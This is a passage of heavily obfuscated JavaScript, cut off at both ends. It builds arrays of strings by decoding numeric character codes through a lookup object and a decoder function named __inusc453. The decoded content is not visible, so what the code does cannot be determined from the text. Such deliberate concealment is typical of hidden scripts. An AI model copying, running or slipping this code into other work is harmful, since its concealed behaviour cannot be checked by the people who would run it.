c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x